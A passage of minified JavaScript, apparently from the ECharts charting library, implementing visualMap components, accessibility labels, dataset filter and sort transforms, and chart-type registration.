_={x:d,y:p,style:{fill:h}},x={style:{x:g[0],y:g[1]}};if(r.ecModel.isAnimationEnabled()&&!this._firstShowIndicator){var b={duration:100,easing:"cubicInOut",additive:!0};u.x=f.x,u.y=f.y,u.animateTo(_,b),y.animateTo(x,b)}else u.attr(_),y.attr(x);this._firstShowIndicator=!1;var w=this._shapes.handleLabels;if(w)for(var S=0;S<w.length;S++)this._api.enterBlur(w[S])}},e.prototype._enableHoverLinkToSeries=function(){var t=this;this._shapes.mainGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var n=t.visualMapModel.itemSize,i=t._applyTransform([e.offsetX,e.offsetY],t._shapes.mainGroup,!0,!0);i[1]=EB(zB(0,i[1]),n[1]),t._doHoverLinkToSeries(i[1],0<=i[0]&&i[0]<=n[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},e.prototype._enableHoverLinkFromSeries=function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},e.prototype._doHoverLinkToSeries=function(t,e){var n=this.visualMapModel,i=n.itemSize;if(n.option.hoverLink){var r=[0,i[1]],o=n.getExtent();t=EB(zB(r[0],t),r[1]);var a=function(t,e,n){var i=6,r=t.get("hoverLinkDataSize");r&&(i=RB(r,e,n,!0)/2);return i}(n,o,r),s=[t-a,t+a],l=RB(t,r,o,!0),u=[RB(s[0],r,o,!0),RB(s[1],r,o,!0)];s[0]<r[0]&&(u[0]=-1/0),s[1]>r[1]&&(u[1]=1/0),e&&(u[0]===-1/0?this._showIndicator(l,u[1],"< ",a):u[1]===1/0?this._showIndicator(l,u[0],"> ",a):this._showIndicator(l,l,"≈ ",a));var h=this._hoverLinkDataIndices,c=[];(e||FB(n))&&(c=this._hoverLinkDataIndices=n.findTargetDataIndices(u));var p=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[o(n),o(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++){var o=Tr(t[i].seriesId,null);if(null==o)return;for(var a=_r(t[i].dataIndex),s=n&&n[o],l=0,u=a.length;l<u;l++){var h=a[l];s&&s[h]?s[h]=null:(e[o]||(e[o]={}))[h]=1}}}function o(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=o(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}}(h,c);this._dispatchHighDown("downplay",OB(p[0],n)),this._dispatchHighDown("highlight",OB(p[1],n))}},e.prototype._hoverLinkFromSeriesMouseOver=function(t){var e=t.target,n=this.visualMapModel;if(e&&null!=ys(e).dataIndex){var i=ys(e),r=this.ecModel.getSeriesByIndex(i.seriesIndex);if(n.isTargetSeries(r)){var o=r.getData(i.dataType),a=o.get(n.getDataDimension(o),i.dataIndex);isNaN(a)||this._showIndicator(a,a)}}},e.prototype._hideIndicator=function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0);var e=this._shapes.handleLabels;if(e)for(var n=0;n<e.length;n++)this._api.leaveBlur(e[n])},e.prototype._clearHoverLinkToSeries=function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",OB(t,this.visualMapModel)),t.length=0},e.prototype._clearHoverLinkFromSeries=function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},e.prototype._applyTransform=function(t,e,n,i){var r=Vu(e,i?null:this.group);return F(t)?Fu(t,r,n):Gu(t,r,n)},e.prototype._dispatchHighDown=function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},e.prototype.dispose=function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},e.prototype.remove=function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},e.type="visualMap.continuous",e}(LB);function VB(t,e,n,i){return new ql({shape:{points:t},draggable:!!n,cursor:e,drift:n,onmousemove:function(t){ee(t.event)},ondragend:i})}function FB(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function GB(t){return"vertical"===t?"ns-resize":"ew-resize"}var HB={type:"selectDataRange",event:"dataRangeSelected",update:"update"},WB=function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))},YB=[{createOnAllSeries:!0,reset:function(t,e){var n=[];return e.eachComponent("visualMap",(function(e){var i,r,o,a,s,l=t.pipelineContext;!e.isTargetSeries(t)||l&&l.large||n.push((i=e.stateList,r=e.targetVisuals,o=B(e.getValueState,e),a=e.getDataDimension(t.getData()),s={},P(i,(function(t){var e=eT.prepareVisualTypes(r[t]);s[t]=e})),{progress:function(t,e){var n,i;function l(t){return pg(e,i,t)}function u(t,n){fg(e,i,t,n)}for(null!=a&&(n=e.getDimension(a));null!=(i=t.next());){var h=e.getRawDataItem(i);if(!h||!1!==h.visualMap)for(var c=null!=a?e.get(n,i):i,p=o(c),d=r[p],f=s[p],g=0,y=f.length;g<y;g++){var v=f[g];d[v]&&d[v].applyVisual(c,l,u)}}}}))})),n}},{createOnAllSeries:!0,reset:function(t,e){var n=t.getData(),i=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var r=e.getVisualMeta(B(XB,null,t,e))||{stops:[],outerColors:[]},o=e.getDataDimension(n),a=n.getDimensionInfo(o);null!=a&&(r.dimension=a.index,i.push(r))}})),t.getData().setVisual("visualMeta",i)}}];function XB(t,e,n,i){for(var r=e.targetVisuals[i],o=eT.prepareVisualTypes(r),a={color:dg(t.getData(),"color")},s=0,l=o.length;s<l;s++){var u=o[s],h=r["opacity"===u?"__alphaForOpacity":u];h&&h.applyVisual(n,c,p)}return a.color;function c(t){return a[t]}function p(t,e){a[t]=e}}var UB=P;function ZB(t){var e=t&&t.visualMap;F(e)||(e=e?[e]:[]),UB(e,(function(t){if(t){jB(t,"splitList")&&!jB(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&F(e)&&UB(e,(function(t){X(t)&&(jB(t,"start")&&!jB(t,"min")&&(t.min=t.start),jB(t,"end")&&!jB(t,"max")&&(t.max=t.end))}))}}))}function jB(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}var qB=!1;function KB(t){qB||(qB=!0,t.registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?t.pieces.length>0:t.splitNumber>0)&&!t.calculable?"piecewise":"continuous"})),t.registerAction(HB,WB),P(YB,(function(e){t.registerVisual(t.PRIORITY.VISUAL.COMPONENT,e)})),t.registerPreprocessor(ZB))}function $B(t){t.registerComponentModel(AB),t.registerComponentView(BB),KB(t)}var JB=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._pieceList=[],n}return n(e,t),e.prototype.optionUpdated=function(e,n){t.prototype.optionUpdated.apply(this,arguments),this.resetExtent();var i=this._mode=this._determineMode();this._pieceList=[],QB[this._mode].call(this,this._pieceList),this._resetSelected(e,n);var r=this.option.categories;this.resetVisual((function(t,e){"categories"===i?(t.mappingMethod="category",t.categories=w(r)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=O(this._pieceList,(function(t){return t=w(t),"inRange"!==e&&(t.visual=null),t})))}))},e.prototype.completeVisualOption=function(){var e=this.option,n={},i=eT.listVisualTypes(),r=this.isCategory();function o(t,e,n){return t&&t[e]&&t[e].hasOwnProperty(n)}P(e.pieces,(function(t){P(i,(function(e){t.hasOwnProperty(e)&&(n[e]=1)}))})),P(n,(function(t,n){var i=!1;P(this.stateList,(function(t){i=i||o(e,t,n)||o(e.target,t,n)}),this),!i&&P(this.stateList,(function(t){(e[t]||(e[t]={}))[n]=mB(n,"inRange"===t?"active":"inactive",r)}))}),this),t.prototype.completeVisualOption.apply(this,arguments)},e.prototype._resetSelected=function(t,e){var n=this.option,i=this._pieceList,r=(e?n:t).selected||{};if(n.selected=r,P(i,(function(t,e){var n=this.getSelectedMapKey(t);r.hasOwnProperty(n)||(r[n]=!0)}),this),"single"===n.selectedMode){var o=!1;P(i,(function(t,e){var n=this.getSelectedMapKey(t);r[n]&&(o?r[n]=!1:o=!0)}),this)}},e.prototype.getSelectedMapKey=function(t){return"categories"===this._mode?t.value+"":t.index+""},e.prototype.getPieceList=function(){return this._pieceList},e.prototype._determineMode=function(){var t=this.option;return t.pieces&&t.pieces.length>0?"pieces":this.option.categories?"categories":"splitNumber"},e.prototype.setSelected=function(t){this.option.selected=w(t)},e.prototype.getValueState=function(t){var e=eT.findPieceIndex(t,this._pieceList);return null!=e&&this.option.selected[this.getSelectedMapKey(this._pieceList[e])]?"inRange":"outOfRange"},e.prototype.findTargetDataIndices=function(t){var e=[],n=this._pieceList;return this.eachTargetSeries((function(i){var r=[],o=i.getData();o.each(this.getDataDimension(o),(function(e,i){eT.findPieceIndex(e,n)===t&&r.push(i)}),this),e.push({seriesId:i.id,dataIndex:r})}),this),e},e.prototype.getRepresentValue=function(t){var e;if(this.isCategory())e=t.value;else if(null!=t.value)e=t.value;else{var n=t.interval||[];e=n[0]===-1/0&&n[1]===1/0?0:(n[0]+n[1])/2}return e},e.prototype.getVisualMeta=function(t){if(!this.isCategory()){var e=[],n=["",""],i=this,r=this._pieceList.slice();if(r.length){var o=r[0].interval[0];o!==-1/0&&r.unshift({interval:[-1/0,o]}),(o=r[r.length-1].interval[1])!==1/0&&r.push({interval:[o,1/0]})}else r.push({interval:[-1/0,1/0]});var a=-1/0;return P(r,(function(t){var e=t.interval;e&&(e[0]>a&&s([a,e[0]],"outOfRange"),s(e.slice()),a=e[1])}),this),{stops:e,outerColors:n}}function s(r,o){var a=i.getRepresentValue({interval:r});o||(o=i.getValueState(a));var s=t(a,o);r[0]===-1/0?n[0]=s:r[1]===1/0?n[1]=s:e.push({value:r[0],color:s},{value:r[1],color:s})}},e.type="visualMap.piecewise",e.defaultOption=Th(TB.defaultOption,{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieces:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0}),e}(TB),QB={splitNumber:function(t){var e=this.option,n=Math.min(e.precision,20),i=this.getExtent(),r=e.splitNumber;r=Math.max(parseInt(r,10),1),e.splitNumber=r;for(var o=(i[1]-i[0])/r;+o.toFixed(n)!==o&&n<5;)n++;e.precision=n,o=+o.toFixed(n),e.minOpen&&t.push({interval:[-1/0,i[0]],close:[0,0]});for(var a=0,s=i[0];a<r;s+=o,a++){var l=a===r-1?i[1]:s+o;t.push({interval:[s,l],close:[1,1]})}e.maxOpen&&t.push({interval:[i[1],1/0],close:[0,0]}),ur(t),P(t,(function(t,e){t.index=e,t.text=this.formatValueText(t.interval)}),this)},categories:function(t){var e=this.option;P(e.categories,(function(e){t.push({text:this.formatValueText(e,!0),value:e})}),this),tV(e,t)},pieces:function(t){var e=this.option;P(e.pieces,(function(e,n){X(e)||(e={value:e});var i={text:"",index:n};if(null!=e.label&&(i.text=e.label),e.hasOwnProperty("value")){var r=i.value=e.value;i.interval=[r,r],i.close=[1,1]}else{for(var o=i.interval=[],a=i.close=[0,0],s=[1,0,1],l=[-1/0,1/0],u=[],h=0;h<2;h++){for(var c=[["gte","gt","min"],["lte","lt","max"]][h],p=0;p<3&&null==o[h];p++)o[h]=e[c[p]],a[h]=s[p],u[h]=2===p;null==o[h]&&(o[h]=l[h])}u[0]&&o[1]===1/0&&(a[0]=0),u[1]&&o[0]===-1/0&&(a[1]=0),o[0]===o[1]&&a[0]&&a[1]&&(i.value=o[0])}i.visual=eT.retrieveVisuals(e),t.push(i)}),this),tV(e,t),ur(t),P(t,(function(t){var e=t.close,n=[["<","≤"][e[1]],[">","≥"][e[0]]];t.text=t.text||this.formatValueText(null!=t.value?t.value:t.interval,!1,n)}),this)}};function tV(t,e){var n=t.inverse;("vertical"===t.orient?!n:n)&&e.reverse()}var eV=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.doRender=function(){var t=this.group;t.removeAll();var e=this.visualMapModel,n=e.get("textGap"),i=e.textStyleModel,r=i.getFont(),o=i.getTextColor(),a=this._getItemAlign(),s=e.itemSize,l=this._getViewData(),u=l.endsText,h=Q(e.get("showLabel",!0),!u);u&&this._renderEndsText(t,u[0],s,h,a),P(l.viewPieceList,(function(i){var l=i.piece,u=new zi;u.onclick=B(this._onItemClick,this,l),this._enableHoverLink(u,i.indexInModelPieceList);var c=e.getRepresentValue(l);if(this._createItemSymbol(u,c,[0,0,s[0],s[1]]),h){var p=this.visualMapModel.getValueState(c);u.add(new ls({style:{x:"right"===a?-n:s[0]+n,y:s[1]/2,text:l.text,verticalAlign:"middle",align:a,font:r,fill:o,opacity:"outOfRange"===p?.5:1}}))}t.add(u)}),this),u&&this._renderEndsText(t,u[1],s,h,a),Cc(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},e.prototype._enableHoverLink=function(t,e){var n=this;t.on("mouseover",(function(){return i("highlight")})).on("mouseout",(function(){return i("downplay")}));var i=function(t){var i=n.visualMapModel;i.option.hoverLink&&n.api.dispatchAction({type:t,batch:OB(i.findTargetDataIndices(e),i)})}},e.prototype._getItemAlign=function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return PB(t,this.api,t.itemSize);var n=e.align;return n&&"auto"!==n||(n="left"),n},e.prototype._renderEndsText=function(t,e,n,i,r){if(e){var o=new zi,a=this.visualMapModel.textStyleModel;o.add(new ls({style:{x:i?"right"===r?n[0]:0:n[0]/2,y:n[1]/2,verticalAlign:"middle",align:i?r:"center",text:e,font:a.getFont(),fill:a.getTextColor()}})),t.add(o)}},e.prototype._getViewData=function(){var t=this.visualMapModel,e=O(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),n=t.get("text"),i=t.get("orient"),r=t.get("inverse");return("horizontal"===i?r:!r)?e.reverse():n&&(n=n.slice().reverse()),{viewPieceList:e,endsText:n}},e.prototype._createItemSymbol=function(t,e,n){t.add(uy(this.getControllerVisual(e,"symbol"),n[0],n[1],n[2],n[3],this.getControllerVisual(e,"color")))},e.prototype._onItemClick=function(t){var e=this.visualMapModel,n=e.option,i=w(n.selected),r=e.getSelectedMapKey(t);"single"===n.selectedMode?(i[r]=!0,P(i,(function(t,e){i[e]=e===r}))):i[r]=!i[r],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:i})},e.type="visualMap.piecewise",e}(LB);function nV(t){t.registerComponentModel(JB),t.registerComponentView(eV),KB(t)}var iV={label:{enabled:!0},decal:{show:!1}},rV=Lr(),oV={};function aV(t,e){var n=t.getModel("aria");if(n.get("enabled")){var i=w(iV);S(i.label,t.getLocaleModel().get("aria"),!1),S(n.option,i,!1),function(){if(n.getModel("decal").get("show")){var e=ht();t.eachSeries((function(t){if(t.useColorPaletteOnData){var n=e.get(t.type);n||(n={},e.set(t.type,n)),rV(t).scope=n}})),t.eachRawSeries((function(e){if(!t.isSeriesFiltered(e))if("function"!=typeof e.enableAriaDecal){var n=e.getData();if(e.useColorPaletteOnData){var i=e.getRawData(),r={},o=rV(e).scope;n.each((function(t){var e=n.getRawIndex(t);r[e]=t}));var a=i.count();i.each((function(t){var s=r[t],l=i.getName(t)||t+"",h=hp(e.ecModel,l,o,a),c=n.getItemVisual(s,"decal");n.setItemVisual(s,"decal",u(c,h))}))}else{var s=hp(e.ecModel,e.name,oV,t.getSeriesCount()),l=n.getVisual("decal");n.setVisual("decal",u(l,s))}}else e.enableAriaDecal();function u(t,e){var n=t?I(I({},e),t):e;return n.dirty=!0,n}}))}}(),function(){var i=t.getLocaleModel().get("aria"),o=n.getModel("label");if(o.option=T(o.option,i),!o.get("enabled"))return;var a=e.getZr().dom;if(o.get("description"))return void a.setAttribute("aria-label",o.get("description"));var s,l=t.getSeriesCount(),u=o.get(["data","maxCount"])||10,h=o.get(["series","maxCount"])||10,c=Math.min(l,h);if(l<1)return;var p=function(){var e=t.get("title");e&&e.length&&(e=e[0]);return e&&e.text}();if(p){var d=o.get(["general","withTitle"]);s=r(d,{title:p})}else s=o.get(["general","withoutTitle"]);var f=[],g=l>1?o.get(["series","multiple","prefix"]):o.get(["series","single","prefix"]);s+=r(g,{seriesCount:l}),t.eachSeries((function(e,n){if(n<c){var i=void 0,a=e.get("name")?"withName":"withoutName";i=r(i=l>1?o.get(["series","multiple",a]):o.get(["series","single",a]),{seriesId:e.seriesIndex,seriesName:e.get("name"),seriesType:(_=e.subType,t.getLocaleModel().get(["series","typeNames"])[_]||"自定义图")});var s=e.getData();if(s.count()>u)i+=r(o.get(["data","partialData"]),{displayCnt:u});else i+=o.get(["data","allData"]);for(var h=[],p=0;p<s.count();p++)if(p<u){var d=s.getName(p),g=fd(s,p),y=o.get(["data",d?"withName":"withoutName"]);h.push(r(y,{name:d,value:g}))}var v=o.get(["data","separator","middle"]),m=o.get(["data","separator","end"]);i+=h.join(v)+m,f.push(i)}var _}));var y=o.getModel(["series","multiple","separator"]),v=y.get("middle"),m=y.get("end");s+=f.join(v)+m,a.setAttribute("aria-label",s)}()}function r(t,e){if("string"!=typeof t)return t;var n=t;return P(e,(function(t,e){n=n.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),n}}function sV(t){if(t&&t.aria){var e=t.aria;null!=e.show&&(e.enabled=e.show),e.label=e.label||{},P(["description","general","series","data"],(function(t){null!=e[t]&&(e.label[t]=e[t])}))}}var lV={value:"eq","<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","!=":"ne","<>":"ne"},uV=function(){function t(t){if(null==(this._condVal=H(t)?new RegExp(t):$(t)?t:null)){var e="";0,yr(e)}}return t.prototype.evaluate=function(t){var e=typeof t;return"string"===e?this._condVal.test(t):"number"===e&&this._condVal.test(t+"")},t}(),hV=function(){function t(){}return t.prototype.evaluate=function(){return this.value},t}(),cV=function(){function t(){}return t.prototype.evaluate=function(){for(var t=this.children,e=0;e<t.length;e++)if(!t[e].evaluate())return!1;return!0},t}(),pV=function(){function t(){}return t.prototype.evaluate=function(){for(var t=this.children,e=0;e<t.length;e++)if(t[e].evaluate())return!0;return!1},t}(),dV=function(){function t(){}return t.prototype.evaluate=function(){return!this.child.evaluate()},t}(),fV=function(){function t(){}return t.prototype.evaluate=function(){for(var t=!!this.valueParser,e=(0,this.getValue)(this.valueGetterParam),n=t?this.valueParser(e):null,i=0;i<this.subCondList.length;i++)if(!this.subCondList[i].evaluate(t?n:e))return!1;return!0},t}();function gV(t,e){if(!0===t||!1===t){var n=new hV;return n.value=t,n}var i="";return vV(t)||yr(i),t.and?yV("and",t,e):t.or?yV("or",t,e):t.not?function(t,e){var n=t.not,i="";0;vV(n)||yr(i);var r=new dV;r.child=gV(n,e),r.child||yr(i);return r}(t,e):function(t,e){for(var n="",i=e.prepareGetValue(t),r=[],o=z(t),a=t.parser,s=a?Sd(a):null,l=0;l<o.length;l++){var u=o[l];if("parser"!==u&&!e.valueGetterAttrMap.get(u)){var h=dt(lV,u)?lV[u]:u,c=t[u],p=s?s(c):c,d=Ad(h,p)||"reg"===h&&new uV(p);d||yr(n),r.push(d)}}r.length||yr(n);var f=new fV;return f.valueGetterParam=i,f.valueParser=s,f.getValue=e.getValue,f.subCondList=r,f}(t,e)}function yV(t,e,n){var i=e[t],r="";F(i)||yr(r),i.length||yr(r);var o="and"===t?new cV:new pV;return o.children=O(i,(function(t){return gV(t,n)})),o.children.length||yr(r),o}function vV(t){return X(t)&&!k(t)}var mV=function(){function t(t,e){this._cond=gV(t,e)}return t.prototype.evaluate=function(){return this._cond.evaluate()},t}();var _V={type:"echarts:filter",transform:function(t){for(var e,n,i,r=t.upstream,o=(n=t.config,i={valueGetterAttrMap:ht({dimension:!0}),prepareGetValue:function(t){var e="",n=t.dimension;dt(t,"dimension")||yr(e);var i=r.getDimensionInfo(n);return i||yr(e),{dimIdx:i.index}},getValue:function(t){return r.retrieveValueFromItem(e,t.dimIdx)}},new mV(n,i)),a=[],s=0,l=r.count();s<l;s++)e=r.getRawDataItem(s),o.evaluate()&&a.push(e);return{data:a}}};var xV={type:"echarts:sort",transform:function(t){var e=t.upstream,n=t.config,i="",r=_r(n);r.length||yr(i);var o=[];P(r,(function(t){var n=t.dimension,r=t.order,a=t.parser,s=t.incomparable;if(null==n&&yr(i),"asc"!==r&&"desc"!==r&&yr(i),s&&"min"!==s&&"max"!==s){var l="";0,yr(l)}if("asc"!==r&&"desc"!==r){var u="";0,yr(u)}var h=e.getDimensionInfo(n);h||yr(i);var c=a?Sd(a):null;a&&!c&&yr(i),o.push({dimIdx:h.index,parser:c,comparator:new Td(r,s)})}));var a=e.sourceFormat;a!==Gc&&a!==Hc&&yr(i);for(var s=[],l=0,u=e.count();l<u;l++)s.push(e.getRawDataItem(l));return s.sort((function(t,n){for(var i=0;i<o.length;i++){var r=o[i],a=e.retrieveValueFromItem(t,r.dimIdx),s=e.retrieveValueFromItem(n,r.dimIdx);r.parser&&(a=r.parser(a),s=r.parser(s));var l=r.comparator.evaluate(a,s);if(0!==l)return l}return 0})),{data:s}}};var bV=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="dataset",e}return n(e,t),e.prototype.init=function(e,n,i){t.prototype.init.call(this,e,n,i),this._sourceManager=new zd(this),Bd(this)},e.prototype.mergeOption=function(e,n){t.prototype.mergeOption.call(this,e,n),Bd(this)},e.prototype.optionUpdated=function(){this._sourceManager.dirty()},e.prototype.getSourceManager=function(){return this._sourceManager},e.type="dataset",e.defaultOption={seriesLayoutBy:Uc},e}(Nc),wV=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="dataset",e}return n(e,t),e.type="dataset",e}(pf);em([function(t){t.registerPainter("canvas",vb)}]),em([function(t){t.registerPainter("svg",lb)}]),em([function(t){t.registerChartView(Jb),t.registerSeriesModel(mb),t.registerLayout(Qb("line",!0)),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,nw("line"))},function(t){t.registerChartView(pw),t.registerSeriesModel(rw),t.registerLayout(t.PRIORITY.VISUAL.LAYOUT,V(h_,"bar")),t.registerLayout(t.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,c_),t.registerVisual({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}}),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,nw("bar")),t.registerAction({type:"changeAxisOrder",event:"changeAxisOrder",update:"update"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){t.sortInfo&&e.axis.setCategorySortInfo(t.sortInfo)}))}))},function(t){t.registerChartView(Ow),t.registerSeriesModel(Ew),Kg("pie",t.registerAction),t.registerLayout(V(Iw,"pie")),t.registerProcessor(Tw("pie"))},function(t){em(NS),t.registerSeriesModel(zw),t.registerChartView(Gw),t.registerLayout(Qb("scatter"))},function(t){em(qS),t.registerChartView(FS),t.registerSeriesModel(GS),t.registerLayout(ES),t.registerProcessor(Tw("radar")),t.registerPreprocessor(VS)},function(t){em(QM),t.registerChartView(VM),t.registerSeriesModel(FM),t.registerLayout(HM),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,GM),Kg("map",t.registerAction)},function(t){t.registerChartView(cI),t.registerSeriesModel(CI),t.registerLayout(DI),t.registerVisual(LI),function(t){t.registerAction({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=t.dataIndex,i=e.getData().tree.getNodeByDataIndex(n);i.isExpand=!i.isExpand}))})),t.registerAction({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=$M(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))}(t)},function(t){t.registerSeriesModel(BI),t.registerChartView($I),t.registerVisual(fT),t.registerLayout(CT),function(t){for(var e=0;e<EI.length;e++)t.registerAction({type:EI[e],update:"updateView"},NI);t.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,n){var i=kI(t,["treemapZoomToNode","treemapRootToNode"],e);if(i){var r=e.getViewRoot();r&&(t.direction=OI(r,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))}))}(t)},function(t){t.registerChartView(TC),t.registerSeriesModel(OC),t.registerProcessor(OT),t.registerVisual(RT),t.registerVisual(ET),t.registerLayout(UT),t.registerLayout(t.PRIORITY.VISUAL.POST_CHART_LAYOUT,QT),t.registerLayout(eC),t.registerCoordinateSystem("graphView",{dimensions:YM.dimensions,create:nC}),t.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),t.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){})),t.registerAction(RC,(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=$M(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},function(t){t.registerChartView(VC),t.registerSeriesModel(FC)},function(t){t.registerChartView(WC),t.registerSeriesModel(YC),t.registerLayout(XC),t.registerProcessor(Tw("funnel"))},function(t){em(vD),t.registerChartView(UC),t.registerSeriesModel($C),t.registerVisual(t.PRIORITY.VISUAL.BRUSH,tA)},function(t){t.registerChartView(xD),t.registerSeriesModel(bD),t.registerLayout(wD),t.registerVisual(RD),t.registerAction({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))}))},function(t){t.registerSeriesModel(ED),t.registerChartView(zD),t.registerVisual(WD),t.registerLayout(XD),t.registerTransform(UD)},function(t){t.registerChartView(jD),t.registerSeriesModel(oL),t.registerPreprocessor(aL),t.registerVisual(cL),t.registerLayout(dL)},function(t){t.registerChartView(vL),t.registerSeriesModel(mL),t.registerLayout(Qb("effectScatter"))},function(t){t.registerChartView(TL),t.registerSeriesModel(LL),t.registerLayout(IL),t.registerVisual(PL)},function(t){t.registerChartView(NL),t.registerSeriesModel(EL)},function(t){t.registerChartView(FL),t.registerSeriesModel(rk),t.registerLayout(V(h_,"pictorialBar"))},function(t){t.registerChartView(ok),t.registerSeriesModel(ak),t.registerLayout(sk),t.registerProcessor(Tw("themeRiver"))},function(t){t.registerChartView(pk),t.registerSeriesModel(dk),t.registerLayout(V(yk,"sunburst")),t.registerProcessor(V(Tw,"sunburst")),t.registerVisual(mk),function(t){t.registerAction({type:hk,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=kI(t,[hk],e);if(i){var r=e.getViewRoot();r&&(t.direction=OI(r,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))})),t.registerAction({type:ck,update:"none"},(function(t,e,n){t=I({},t),e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e){var n=kI(t,[ck],e);n&&(t.dataIndex=n.node.dataIndex)})),n.dispatchAction(I(t,{type:"highlight"}))})),t.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e,n){t=I({},t),n.dispatchAction(I(t,{type:"downplay"}))}))}(t)},function(t){t.registerChartView(gP),t.registerSeriesModel(fP)}]),em((function(t){em(NS),em(NO)})),em((function(t){em(NO),SS.registerAxisPointerClass("PolarAxisPointer",EO),t.registerCoordinateSystem("polar",qO),t.registerComponentModel(BO),t.registerComponentView(cR),qw(t,"angle",FO,uR),qw(t,"radius",GO,hR),t.registerComponentView(tR),t.registerComponentView(rR),t.registerLayout(V(lR,"bar"))})),em(QM),em((function(t){em(NO),SS.registerAxisPointerClass("SingleAxisPointer",MR),t.registerComponentView(AR),t.registerComponentView(gR),t.registerComponentModel(vR),qw(t,"single",vR,vR.defaultOption),t.registerCoordinateSystem("single",bR)})),em(vD),em((function(t){t.registerComponentModel(DR),t.registerComponentView(OR),t.registerCoordinateSystem("calendar",NR)})),em((function(t){t.registerComponentModel(FR),t.registerComponentView(GR),t.registerPreprocessor(VR)})),em((function(t){t.registerComponentModel(dN),t.registerComponentView(gN),cN("saveAsImage",yN),cN("magicType",_N),cN("dataView",TN),cN("dataZoom",qN),cN("restore",kN),em(lN)})),em((function(t){em(NO),t.registerComponentModel(JN),t.registerComponentView(pE),t.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),t.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))})),em(NO),em((function(t){t.registerComponentView(RE),t.registerComponentModel(NE),t.registerPreprocessor(vE),t.registerVisual(t.PRIORITY.VISUAL.BRUSH,DE),t.registerAction({type:"brush",event:"brush",update:"updateVisual"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),t.registerAction({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),t.registerAction({type:"brushEnd",event:"brushEnd",update:"none"},(function(){})),cN("brush",BE)})),em((function(t){t.registerComponentModel(VE),t.registerComponentView(FE)})),em((function(t){t.registerComponentModel(HE),t.registerComponentView(ZE),t.registerSubTypeDefaulter("timeline",(function(){return"slider"})),function(t){t.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var n=e.getComponent("timeline");return 